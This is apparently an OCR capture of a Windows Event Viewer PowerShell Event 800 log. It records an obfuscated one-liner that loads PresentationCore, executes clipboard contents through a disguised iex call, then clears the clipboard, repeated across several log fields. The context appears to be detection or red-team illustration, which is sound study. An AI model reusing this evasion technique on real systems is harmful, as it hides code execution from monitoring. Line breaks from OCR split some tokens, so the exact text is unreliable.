 Event 800, PowerShell (PowerShell)
General Details
Friendly View XML View
+ System
- EventData
& ( "{2}{1}{0}"-f ( "{0}{1}" -f '-','Type' ),'d','Ad' ) -Asse ("{2}{1}{0}" -f( "{0}{1}{2}" -f 'sentati','on','Core'),'e','Pr' ) ; & ( ${s`HElLid}[1]+ ${she`L`liD}[13] +'x' )
( ( [sysTEM.Windows.CLIpbOaRD]::("{1}{0}" -f'Xt',("{0}{1}" -f'g','EtTE') )."iNV`O`kE"( )) ); [System.Windows.Clipboard]::("{2}{1}{0}"-f 'xt','e',( "{1}{0}" -
f'etT','S'))."in`VOKE"( )
DetailSequence=1 DetailTotal=1 SequenceNumber=15 UserId=DESKTOP-5PKG8BF\cheetz HostName=ConsoleHost HostVersion=5.1.16299.251
HostId=d5efba80-d4df-4d80-8f0d-0faa4cc07582 HostApplication=pOWERsHEIL -sT & ( "{2}{1}{0}"-f ( "{0}{1}" -f '-','Type' ),'d','Ad' ) -Asse ("{2}{1}{0}" -f( "{0}{1}
{2}" -f 'sentati','on','Core'),'e','Pr' ) ; & ( ${s`HElLid}[1]+ ${she`L`liD}[13] +'x' )( ( [sysTEM.Windows.CLIpbOaRD]::("{1}{0}" -f'Xt',("{0}{1}" -
f'g','EtTE') )."iNV`O`kE"( )) ); [System.Windows.Clipboard]::("{2}{1}{0}"-f 'xt','e',( "{1}{0}" -f'etT','S'))."in`VOKE"( ) EngineVersion=5.1.16299.251
RunspaceId=c1ca96a9-6506-4897-b6dc-49483818af67 PipelineId=1 ScriptName= CommandLine=& ( "{2}{1}{0}"-f ( "{0}{1}" -f '-','Type' ),'d','Ad' ) -Asse ("{2}
{1}{0}" -f( "{0}{1}{2}" -f 'sentati','on','Core'),'e','Pr' ) ; & ( ${s`HElLid}[1]+ ${she`L`liD}[13] +'x' )( ( [sysTEM.Windows.CLIpbOaRD]::("{1}{0}" -f'Xt',("{0}{1}" -
f'g','EtTE') )."iNV`O`kE"( )) ); [System.Windows.Clipboard]::("{2}{1}{0}"-f 'xt','e',( "{1}{0}" -f'etT','S'))."in`VOKE"( )
CommandInvocation(Add-Type): "Add-Type" ParameterBinding(Add-Type): name="AssemblyName"; value="PresentationCore"